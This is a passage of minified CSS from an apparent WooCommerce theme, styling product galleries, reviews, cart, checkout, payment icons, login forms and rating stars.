(max-width:1199.98px){.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px;padding-left:0}}.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:both}.swiper-has-nav-thumbs .swiper-slider-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.swiper-has-nav-thumbs .swiper-pagination-images{width:150px}.swiper-has-nav-thumbs .swiper-pagination-images img{width:100%}.swiper-has-nav-thumbs.swiper-thumb-left-slider .wpopal-swiper-play{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.swiper-has-nav-thumbs.swiper-thumb-left-slider .swiper-pagination-images{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding-right:20px}.swiper-has-nav-thumbs.swiper-thumb-right-slider .wpopal-swiper-play{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.swiper-has-nav-thumbs.swiper-thumb-right-slider .swiper-pagination-images{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-left:20px}.single-product.single-fullwidth-layout .single-content-top{background:#f5f5f5;padding-left:20px;padding-right:20px}.single-product.single-fullwidth-layout .single-content-top .quantity .qty{background:#f5f5f5}.single-product.single-fullwidth-layout.fixed-summary .summary{height:100%;background:#fff;padding:0 30px!important}.single-product.single-fullwidth-layout.fixed-summary-w .summary{background:#fff;padding:30px}.single-summery-center .summary-inner{text-align:center;margin:0 auto}.single-summery-center .summary-inner ul li{list-style:none}.single-summery-center .summary-inner table.product_meta tr td:first-child,.single-summery-center .summary-inner table.social-share-block tr td:first-child{padding-left:0;text-align:right}.single-summery-center .summary-inner table.product_meta tr td,.single-summery-center .summary-inner table.social-share-block tr td{padding-left:14%;text-align:left}.single-stretch-layout .gallery-stretch{padding-top:15px;padding-bottom:15px;background:#f5f5f5}.single-stretch-layout .single_add_to_cart_button{max-width:190px}@media (min-width:991px){.single-stretch-layout.single-summery-center .summary-inner{max-width:70%}}.single-product .pswp__button{background-color:transparent}.single-product .screen-reader-text{display:none}.single-product div.product{position:relative}.single-product div.product::after,.single-product div.product::before{content:'';display:table}.single-product div.product::after{clear:both}.single-product div.product .images,.single-product div.product .summary,.single-product div.product .woocommerce-product-gallery{margin-top:0;margin-bottom:15px}.single-product div.product .images .woocommerce-main-image{margin-bottom:1.618em;display:block}.single-product div.product .images .thumbnails a.zoom{display:block;width:22.05%;margin-right:3.8%;float:left;margin-bottom:1em}.single-product div.product .images .thumbnails a.zoom.last{margin-right:0}.single-product div.product .images .thumbnails a.zoom.first{clear:both}.single-product div.product table.variations{table-layout:fixed;margin:0}.single-product div.product table.variations td,.single-product div.product table.variations th{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0 15px 0 0;list-style:none;vertical-align:inherit;background-color:transparent;border-top:0}.single-product div.product table.variations .label{color:#333;font-weight:500;font-size:16px;font-size:1rem;width:100%}.single-product div.product table.variations .value{margin-bottom:1em;width:100%}.single-product div.product table.variations .value a.reset_variations{display:none!important}.single-product div.product table.variations select{border:0;border-bottom:1px solid #eee;border-radius:0;vertical-align:middle}.single-product div.product .single_variation .price{margin-bottom:1em;display:block}.single-product div.product .variations_button{padding-top:1em}.single-product div.product .variations_button::after,.single-product div.product .variations_button::before{content:'';display:table}.single-product div.product .variations_button::after{clear:both}.single-product .onsale{left:15px}.single-product table.shop_attributes{max-width:690px;margin-left:auto;margin-right:auto}.single-product table.shop_attributes td,.single-product table.shop_attributes th{border-color:#eee}.single-product table.shop_attributes td{text-align:right}.single-product.single-images-thumb-bottom .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{padding-left:0!important;width:115px!important}.single-content-top{position:relative}@media (min-width:768px){.single-content-top{margin-left:-15px;margin-right:-15px}}.single-content-top .woocommerce-product-gallery .gallery-container{overflow:hidden;max-width:100%}.single-content-top .p-content-top .woocommerce-product-gallery{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;overflow:hidden}.single-content-top .p-content-bottom,.single-content-top .p-content-top{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item{border-radius:50%}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .button-variable-item{min-width:40px;height:40px}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item:not(.radio-variable-item){background-color:#fff;-webkit-box-shadow:0 0 0 2px rgba(0,0,0,.1);box-shadow:0 0 0 2px rgba(0,0,0,.1);padding:2px;margin:4px 8px 4px 0;color:#000}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item{-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.1);box-shadow:0 0 0 1px rgba(0,0,0,.1);width:25px;height:25px}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color{height:10px;width:10px;position:relative;border-radius:50%;overflow:hidden}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color::after{position:absolute;content:"";height:10px;width:10px;top:0;left:0;-webkit-box-shadow:inset 0 0 1px 0 rgba(0,0,0,.5);box-shadow:inset 0 0 1px 0 rgba(0,0,0,.5)}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item:not(.radio-variable-item).selected{-webkit-box-shadow:0 0 0 2px #000;box-shadow:0 0 0 2px #000}.single-images-thumb-left .woocommerce-product-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;margin-left:-15px}.single-images-thumb-left .woocommerce-product-gallery .gallery-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;overflow:hidden}.single-images-thumb-left .flex-control-thumbs li{width:100%!important}.single-images-thumb-right .woocommerce-product-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.single-images-thumb-right .woocommerce-product-gallery .flex-viewport{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 115px);flex:0 0 calc(100% - 115px)}.single-images-thumb-right .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{padding-right:0!important}.single-images-thumb-right div.product .gallery-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.single-images-thumb-right div.product .gallery-container .flex-viewport{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 115px);flex:0 0 calc(100% - 115px)}.single-images-thumb-right div.product .gallery-container .flex-control-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -5px;-webkit-box-flex:0;-ms-flex:0 0 90px;flex:0 0 90px}.single-images-thumb-right div.product .gallery-container .flex-control-thumbs li{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.single-images-thumb-right .flex-control-thumbs li{width:100%!important}.single-images-thumb-bottom .woocommerce-product-gallery{-ms-flex-wrap:wrap;flex-wrap:wrap}.single-images-onecol .woocommerce-product-gallery__image{margin-bottom:30px}.single-images-2-cols .woocommerce-product-gallery{-ms-flex-wrap:wrap;flex-wrap:wrap}.single-images-2-cols .woocommerce-product-gallery .woocommerce-product-gallery__wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex}.single-images-2-cols .woocommerce-product-gallery .woocommerce-product-gallery__image{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.single-images-2-cols .woocommerce-product-gallery .woocommerce-product-gallery__image img{padding-bottom:30px;padding-right:30px}.single-images-slider .swiper-container-horizontal{padding-top:0}#yith-quick-view-content input[type=number]{padding:.65rem;margin-right:30px;height:58px}#yith-quick-view-content .single_add_to_cart_button{margin:0}@media (max-width:767px){.wpopal-product-pagination{display:none}}.woocommerce-product-gallery .woocommerce-product-gallery__trigger{color:transparent}.lexus-icon-Icon_Zoom-In:before,.woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{color:#777}#reviews{outline:0}#reviews #comments{padding-top:0}#reviews .comment-reply-title{display:none}#reviews .commentlist{list-style:none;margin-left:0}#reviews .commentlist li{margin-bottom:2.61792em;list-style:none;clear:both;border-bottom:1px solid #eee}#reviews .commentlist li::after,#reviews .commentlist li::before{content:'';display:table}#reviews .commentlist li::after{clear:both}#reviews .commentlist li .comment_container{border-radius:3px}#reviews .commentlist li .comment_container::after,#reviews .commentlist li .comment_container::before{content:'';display:table}#reviews .commentlist li .comment_container::after{clear:both}#reviews .commentlist li .comment_container .comment-text{-webkit-box-sizing:border-box;box-sizing:border-box;width:83.33333%;float:right;padding-left:15px;padding-right:15px;width:calc(100% - 90px)}#reviews .commentlist li .comment_container .comment-text .star-rating{font-size:.875em;line-height:1;height:1em}#reviews .commentlist li .comment_container .description{color:#333;font-size:13px;font-size:.8125rem}#reviews .commentlist li:last-child{border-bottom:0;margin-bottom:0}#reviews .commentlist li time{opacity:.5;font-size:.875em}#reviews .commentlist li .avatar{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66667%;float:left;padding-left:15px;padding-right:15px;width:90px;height:auto;border-radius:50%}#reviews .commentlist li p.meta{margin-bottom:1em}#reviews .commentlist li p.meta strong{line-height:1;color:#000}#reviews .commentlist li p.meta time{display:block}#reviews .commentlist li p.meta .verified{font-style:normal;font-size:.875em}#reviews .commentlist li p.meta .woocommerce-review__dash{display:none}#reviews .commentlist li ul.children{margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;width:83.33333%;float:right;padding-left:15px;padding-right:15px;padding-top:1.618em}#reviews .commentlist li ul.children .avatar{-webkit-box-sizing:border-box;box-sizing:border-box;width:20%;float:left;padding-left:15px;padding-right:15px}#reviews .commentlist li ul.children .comment-text{-webkit-box-sizing:border-box;box-sizing:border-box;width:80%;float:right;padding-left:15px;padding-right:15px}#reviews .commentlist li ul.children li{margin-bottom:1.618em}#reviews .commentlist li ul.children li:last-child{margin-bottom:0}#reviews .comment-form-rating{clear:both}#reviews .comment-form-rating label{display:block}.zoli-breadcrumb{margin:0 0 1.618em;padding:1em 0}.woocommerce-breadcrumb{font-size:.875em}.woocommerce-breadcrumb .breadcrumb-separator{display:inline-block;padding:0 .54079em}.woo-product-categories-banners{margin-bottom:30px}.product_list_widget{list-style:none;margin-left:0}.product_list_widget li{padding:20px 0;border-bottom:1px solid #eee;list-style:none}.product_list_widget li::after,.product_list_widget li::before{content:'';display:table}.product_list_widget li::after{clear:both}.product_list_widget li img{max-width:100px;height:auto;margin-right:30px!important;float:left;border-radius:5px}.product_list_widget li>a{padding:0!important;display:block;font-size:18px;font-size:1.125rem;font-weight:700;line-height:1;margin-bottom:8px}.product_list_widget li .description{padding:0;margin-bottom:8px}.product_list_widget li:last-child{border-bottom:0}.product_list_widget li .star-rating{margin:0!important}.product_list_widget .woocommerce-Price-amount{font-size:16px;font-size:1rem;line-height:36px;font-weight:500}.product_list_widget .woocommerce-Price-amount,.product_list_widget ins{text-decoration:none;color:#222}.product_list_widget del .woocommerce-Price-amount{color:#888}.product_list_widget del+ins{margin-right:.327em}.widget ul{padding:0;margin:0}.widget ul ul.children{padding-left:.875em}.widget ul.products li.product a{text-decoration:none}.widget_products a{display:block}.widget_shopping_cart .product_list_widget{margin-bottom:0}.widget_shopping_cart .product_list_widget li{padding-left:1.5em;position:relative;margin-bottom:0;text-align:left}.widget_shopping_cart .product_list_widget li a{font-size:13px;font-size:.8125rem;color:#777;font-weight:300}.widget_shopping_cart .product_list_widget li a.remove{position:absolute;top:1em;left:0;opacity:1}.widget_shopping_cart .product_list_widget li img{max-width:30%;margin-right:15px}.widget_shopping_cart p.buttons,.widget_shopping_cart p.total{padding:1em 0;margin:0;text-align:center}.widget_shopping_cart p.total{border-bottom:1px solid #eee}.widget_shopping_cart .buttons a{display:block;margin-bottom:.61805em}.widget_shopping_cart .buttons a:last-child{margin-bottom:0}.widget_shopping_cart .buttons a img{margin-left:auto;margin-right:auto}.site-header .widget_shopping_cart li,.site-header .widget_shopping_cart p.buttons,.site-header .widget_shopping_cart p.total{padding-left:1.41575em;padding-right:1.41575em}.widget_layered_nav li{margin-bottom:.61805em}.widget.woocommerce li .count{font-size:12px;font-size:.75rem;font-weight:300;float:right;color:#777}.widget_price_filter .widget-title{border-bottom:0!important}.widget_price_filter .price_slider{margin-bottom:1em}.widget_price_filter .price_slider_amount{text-align:left;line-height:2.4em;position:relative}.widget_price_filter .price_slider_amount .button{background:0 0;color:#333;text-transform:uppercase;font-size:12px;font-size:.75rem;border:2px solid #ceb06a;border-radius:30px;padding:8px 30px;position:absolute;bottom:0;display:none}.widget_price_filter .price_slider_amount .button:hover{background:#2d2d2d;color:#fff;border:2px solid #2d2d2d}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;top:auto;z-index:2;width:1em;height:1em;border-top-left-radius:1em;border-top-right-radius:1em;border-bottom-left-radius:1em;border-bottom-right-radius:1em;cursor:ew-resize;outline:0;background:#ceb06a;-webkit-box-sizing:border-box;box-sizing:border-box;margin-top:-.3em;margin-left:auto;opacity:1;border:0}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-1em}.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active,.widget_price_filter .ui-slider .ui-slider-handle:hover{-webkit-box-shadow:0 0 0 .236em rgba(0,0,0,.1);box-shadow:0 0 0 .236em rgba(0,0,0,.1)}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background:#ceb06a;border-top-left-radius:1em;border-top-right-radius:1em;border-bottom-left-radius:1em;border-bottom-right-radius:1em}.widget_price_filter .price_slider_wrapper .ui-widget-content{border-top-left-radius:1em;border-top-right-radius:1em;border-bottom-left-radius:1em;border-bottom-right-radius:1em;background:rgba(0,0,0,.1);border:0}.widget_price_filter .ui-slider-horizontal{height:.3em}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.yith-woocompare-widget ul.products-list li .title{text-transform:capitalize;font-size:16px;font-weight:300}.widget_custom_html .widget-service .service-widget-container{border:2px dashed #e5e5e5;border-radius:5px;padding:30px 50px;margin-bottom:10px}.widget_custom_html .widget-service .service-widget-container:hover{border:2px dashed #ceb06a}.widget_custom_html .widget-service .service-widget-container:hover .service-image-box-title{color:#ceb06a}.widget_custom_html .widget-service .service-image-box-title{font-size:20px;font-size:1.25rem;line-height:30px}.widget_custom_html .widget-service .service-image-framed{margin-bottom:25px}.widget_custom_html .widget-service .service-image-box-description{line-height:20px;margin:0}/*!rtl:begin:ignore*/.rtl .widget_price_filter .price_label,.rtl .widget_price_filter .price_label span{direction:ltr;unicode-bidi:embed}/*!rtl:end:ignore*/table.cart{margin-bottom:3.70633em}table.cart .product-quantity .minus,table.cart .product-quantity .plus{display:none}table.cart .product-thumbnail img{margin:0 auto;max-width:3.70633em;height:auto}table.cart .product-thumbnail::before{display:none}table.cart td.product-remove{padding:0;position:relative}table.cart td.product-remove a.remove{position:absolute;font-size:1.41575em;top:-1.41575em;right:-1.41575em}table.cart th{border-bottom:1px solid #eee}table.cart td.product-quantity .qty{padding:.326em;width:3.70633em}table.cart .woocommerce-cart-form__cart-item{border-top:1px solid #eee}table.cart td{padding:1.618em!important}table.cart td.product-subtotal{padding-bottom:.875em}table.cart td.actions{border-top:1px solid #eee;background-color:transparent;padding:20px 0}table.cart td.actions label{display:none}table.cart td.actions .coupon{padding-bottom:1em;margin-bottom:1em;border-bottom:1px solid #eee}table.cart td.actions input{display:block;width:100%;margin:.54079em 0}table.cart td.actions input[name=update_cart]:focus{outline:0}.wc-proceed-to-checkout{margin-bottom:1.618em}.wc-proceed-to-checkout::after,.wc-proceed-to-checkout::before{content:'';display:table}.wc-proceed-to-checkout::after{clear:both}.wc-proceed-to-checkout .button{display:block;text-align:center;margin-bottom:1em}.woocommerce-shipping-calculator{margin:0}.woocommerce-shipping-calculator>p:first-child{margin:0}.woocommerce-shipping-calculator .shipping-calculator-form{padding-top:1.41575em}ul#shipping_method{list-style:none;margin-left:0;padding:0}ul#shipping_method li{margin-bottom:.23608em}ul#shipping_method li:last-child{margin-bottom:0}ul#shipping_method input{margin-right:.33423em}.woocommerce-checkout ul#shipping_method{margin-bottom:0}.checkout .col2-set .col-1,.checkout .col2-set .col-2{width:100%;max-width:100%}.checkout_coupon{margin-bottom:2.61792em;max-width:500px;background:#f9f9f9;margin-left:auto;margin-right:auto;padding:35px 45px;overflow:hidden}form.checkout{position:static!important}form.checkout::after,form.checkout::before{content:'';display:table}form.checkout::after{clear:both}form.checkout #customer_details{margin-left:-15px}@media (max-width:767px){form.checkout #customer_details{margin-left:0}}form.checkout>.blockUI{position:fixed!important}form.checkout .woocommerce-input-wrapper{display:block;width:100%}#order_review{position:relative}#order_review .payment_methods{text-align:left;padding:1em;border-bottom:1px solid #eee;margin:0;list-style:none outside}.cart_totals,.woocommerce-checkout-review-order{background-color:#f9f9f9;padding:40px 5px;position:relative;margin-bottom:3em}@media (min-width:576px){.cart_totals,.woocommerce-checkout-review-order{padding:40px}}.cart_totals:after,.cart_totals:before,.woocommerce-checkout-review-order:after,.woocommerce-checkout-review-order:before{position:absolute;top:-10px;left:0;content:"";display:block;height:10px;width:100%;background-color:transparent;background-size:20px 20px;background-position:0 10px,40px 40px;background-image:radial-gradient(closest-side,transparent 9px,#f9f9f9 100%)}.cart_totals:after,.woocommerce-checkout-review-order:after{bottom:-10px;top:unset;left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}#payment::after,#payment::before{content:'';display:table}#payment::after{clear:both}#payment .create-account{clear:both}#payment .payment_methods{margin:0!important}#payment .payment_methods>.wc_payment_method>label,#payment .payment_methods>.woocommerce-PaymentMethod>label{display:inline-block;margin:0;cursor:pointer}#payment .payment_methods li{list-style:none!important;margin-left:0;position:relative;padding:10px 25px!important}#payment .payment_methods li img{float:right;border:0;padding:0;max-height:1.618em}#payment .payment_methods li p{margin:0}#payment .payment_methods li .payment_box fieldset{border:0;margin:0;padding:1em 0 0;font-size:.875em}#payment .payment_methods li .payment_box fieldset label{width:auto;margin-left:0}#payment .payment_methods li .payment_box fieldset .form-row{margin-bottom:1em}#payment .payment_methods li .payment_box fieldset .form-row input[type=checkbox]{margin-right:5px}#payment .payment_methods li .payment_box fieldset #cvv{width:22%!important}#payment .payment_methods li .payment_box fieldset .help{width:75%;float:right}#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods{padding-top:1em;margin:0}#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods li{margin-top:.61805em}#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods li input[type=radio]{margin-right:.236em}#payment .payment_methods li .payment_box ul.wc-saved-payment-methods{margin-left:0}#payment .payment_methods li .payment_box .wc-credit-card-form-card-cvc,#payment .payment_methods li .payment_box .wc-credit-card-form-card-expiry,#payment .payment_methods li .payment_box .wc-credit-card-form-card-number{font-size:1.41575em}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number{background-repeat:no-repeat;background-position:right .61805em center;background-size:31px 20px;background-image:url(../../../assets/images/credit-cards/unknown.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.visa{background-image:url(../../../assets/images/credit-cards/visa.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(../../../assets/images/credit-cards/mastercard.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.laser{background-image:url(../../../assets/images/credit-cards/laser.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(../../../assets/images/credit-cards/diners.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.maestro{background-image:url(../../../assets/images/credit-cards/maestro.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.jcb{background-image:url(../../../assets/images/credit-cards/jcb.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.amex{background-image:url(../../../assets/images/credit-cards/amex.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.discover{background-image:url(../../../assets/images/credit-cards/discover.svg)}#payment .terms{width:100%;clear:both;float:none;margin-bottom:1em}#payment .terms label{display:block;cursor:pointer}#payment .woocommerce-terms-and-conditions{padding:1em;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.2);box-shadow:inset 0 1px 3px rgba(0,0,0,.2);margin-bottom:16px;background-color:rgba(0,0,0,.05)}#payment .place-order{padding:0 15px;margin:0;float:none;width:100%;margin-top:2.61792em}#payment .place-order .button{font-size:1.41575em;width:100%;white-space:pre-wrap}table.woocommerce-checkout-review-order-table .product-name{width:auto;min-width:120px;word-wrap:break-word}@media (max-width:767px){table.woocommerce-checkout-review-order-table .product-name{width:auto}}.admin-bar .woocommerce-checkout #wc_checkout_add_ons label+br{display:none}.woocommerce-password-strength{font-weight:600;padding:.54079em 0;text-align:right;font-size:.875em}.woocommerce-password-strength.strong{color:#5bc0de}.woocommerce-password-strength.short{color:#e2401c}.woocommerce-password-strength.bad{color:#e2401c}.woocommerce-password-strength.good{color:#d1ecf1}label.inline{display:inline!important;margin-left:1em}.woocommerce-MyAccount-navigation ul{margin-left:0;padding:0}.woocommerce-MyAccount-navigation ul li{list-style:none;position:relative}.woocommerce-MyAccount-navigation ul li a{padding:.875em 1em;display:block;position:relative}.woocommerce-MyAccount-navigation ul li a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f105";padding-right:.875em}.woocommerce-MyAccount-navigation ul li.is-active a{color:#ceb06a}.woocommerce-thankyou-order-received{color:#ceb06a;padding:1.618em 0 0}ul.order_details{list-style:none;position:relative;margin:1.41575em 0;padding:0}ul.order_details::after,ul.order_details::before{content:'';display:table}ul.order_details::after{clear:both}ul.order_details::after,ul.order_details::before{content:'';display:block;position:absolute;top:-16px;left:0;width:100%;height:16px;background-size:0 100%,16px 16px,16px 16px}ul.order_details::after{top:auto;bottom:-16px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}ul.order_details li{padding:1em 0;font-size:.8em;text-transform:uppercase}ul.order_details li:first-child{padding-top:1.618em}ul.order_details li:last-child{border:0;padding-bottom:1.618em}ul.order_details li strong{display:block;font-size:1.41575em;text-transform:none}.woocommerce-order-details{margin:1.618em 0}.woocommerce-MyAccount-content h2{font-size:2em;font-weight:600}.woocommerce-MyAccount-content #payment .payment_methods{margin-bottom:1.618em!important}.woocommerce-MyAccount-content .woocommerce-Pagination{text-align:center}.account-heading-tab{padding-top:20px;padding-bottom:50px;position:relative}.account-heading-tab a{font-size:20px;font-size:1.25rem;font-weight:500;color:#333!important;text-transform:capitalize;margin:0 30px}.account-heading-tab a.active,.account-heading-tab a:hover{color:#ceb06a!important}#customer_login{width:470px!important;max-width:100%;margin:0 auto;margin-bottom:2.61792em;position:relative;float:none!important}#customer_login .woocommerce-form-login{background:0 0}#customer_login .woocommerce-form-login:after,#customer_login .woocommerce-form-login:before{display:none}#customer_login h2{display:none;text-align:center;margin-top:15px;margin-bottom:35px}#customer_login label{font-weight:500;font-size:15px;font-size:.9375rem;color:#333}#customer_login input[type=email],#customer_login input[type=password],#customer_login input[type=text]{padding:26px 30px;border-width:0 0 2px 0;border-color:#eee;border-style:solid;padding:0}#customer_login button[type=submit]{width:100%;padding:14px 0;margin-top:11px;font-size:16px;font-size:1rem;font-weight:500;text-transform:capitalize}#customer_login button[type=submit]:hover{background:#ceb06a}#customer_login .form-row{text-align:center}#customer_login .woocommerce-form__label-for-checkbox{position:absolute;bottom:-50px;left:0;margin-left:0}#customer_login .woocommerce-privacy-policy-text{font-size:13px;font-size:.8125rem}#customer_login .woocommerce-privacy-policy-text .woocommerce-privacy-policy-link{color:#333}#customer_login .woocommerce-privacy-policy-text .woocommerce-privacy-policy-link:hover{text-decoration:underline}#customer_login .woocommerce-LostPassword{position:absolute;bottom:-50px;right:0;margin-bottom:0;font-size:14px;font-size:.875rem;font-weight:500}.woocommerce table.wishlist_table{font-size:100%}.woocommerce form .form-row{margin:22px 0 11px}#shipping_first_name_field,#shipping_last_name_field{padding-left:0;padding-right:0}.woocommerce-form__label-for-checkbox{cursor:pointer;display:block;margin-bottom:0}.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox{margin-right:.33423em}.form-row label{display:block}.form-row input,.form-row select,.form-row textarea{width:100%}.form-row input[type=checkbox],.form-row input[type=radio]{width:auto}.form-row .button{width:auto}.form-row.create-account label{display:inline-block}.form-row.woocommerce-validated input.input-text{-webkit-box-shadow:inset 2px 0 0 #5bc0de;box-shadow:inset 2px 0 0 #5bc0de}.form-row.woocommerce-invalid input.input-text{-webkit-box-shadow:inset 2px 0 0 #e2401c;box-shadow:inset 2px 0 0 #e2401c}.form-row-last{margin-right:0!important}.form-row-wide{clear:both;width:100%}.required{border-bottom:0!important;color:red}.demo_store{position:fixed;left:0;bottom:69px;right:0;margin:0;padding:1em 1.41575em;background-color:#d1ecf1;color:#fff;z-index:9998}.demo_store a{color:#fff;font-weight:400;text-decoration:underline}.demo_store a:hover{text-decoration:none}.demo_store a.woocommerce-store-notice__dismiss-link{display:block}.star-rating{overflow:hidden;position:relative;height:1.618em;line-height:1.618;text-align:left;font-size:.875em;width:5.3em;font-family:FontAwesome;font-weight:400}.star-rating::before{content:'\f005\f005\f005\f005\f005';opacity:.25;float:left;top:0;left:0;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span::before{content:'\f005\f005\f005\f005\f005';top:0;position:absolute;left:0;color:#ceb06a}p.stars{display:inline-block;margin:0}p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none;margin-right:1px;font-weight:400}p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:FontAwesome;content:'\f005';color:#666;text-indent:0;opacity:.25}p.stars a:hover~a::before{content:'\f005';color:#666;opacity:.25}p.stars:hover a::before{content:'\f005';color:#333;opacity:1}p.stars.selected a.active::before{content:'\f005';color:#333;opacity:1}p.stars.selected a.active~a::before{content:'\f005';color:#666;opacity:.25}p.stars.selected a:not(.active)::before{content:'\f005';color:#333;opacity:1}#yith-quick-view-content .onsale{top:10px;right:auto;left:20px}.onsale{position:absolute;top:10px;left:10px;border:0;text-align:center;background-color:#dc443a;color:#fff;padding:1px 8px;font-size:10px;font-size:.625rem;text-transform:uppercase;display:inline-block;margin-bottom:1em;border-radius:0;z-index:9}.zoli-sorting{font-size:.875em;margin-bottom:2.61792em}.single-content-accordion .woocommerce-accordions{overflow:hidden;padding:1em 0}.single-content-accordion .woocommerce-accordions::after,.single-content-accordion .woocommerce-accordions::before{content:'';display:table}.single-content-accordion .woocommerce-accordions::after{clear:both}.single-content-accordion .woocommerce-accordions .ui-accordion-header{padding-bottom:25px;margin-bottom:20px;border-bottom:solid 1px #eee}.single-content-accordion .woocommerce-accordions .ui-accordion-header a{position:relative;display:block;text-transform:capitalize;font-size:16px;font-size:1rem}.single-content-accordion .woocommerce-accordions .ui-accordion-header a:hover{color:#222}.single-content-accordion .woocommerce-accordions .ui-accordion-header a:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:0;top:50%;text-align:center;font-size:20px;font-size:1.25rem;color:#888;transition:transform .4s ease,-webkit-transform .4s ease;backface-visibility:hidden;perspective:800px;-webkit-backface-visibility:hidden;-webkit-perspective:800px}.single-content-accordion .woocommerce-accordions .ui-accordion-header.ui-state-active a{color:#222}.single-content-accordion .woocommerce-accordions .ui-accordion-header.ui-state-active a:after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.single-content-accordion .woocommerce-accordions .shop_attributes{margin-bottom:20px}.single-content-accordion .woocommerce-accordions .shop_attributes td,.single-content-accordion .woocommerce-accordions .shop_attributes th{border-top:0;border-bottom:1px solid #eee}.single-content-accordion .woocommerce-accordions .woocommerce-accordions-panel{padding:20px 0;font-size:13px;font-size:.8125rem}.single-content-accordion .woocommerce-Reviews-title{display:none}.woocommerce-tabs{width:100%}.woocommerce-tabs .panel h2:first-of-type{font-size:1.618em;margin-bottom:2em;display:none}.woocommerce-tabs ul.tabs{list-style:none;margin-left:0;text-align:center;padding:30px 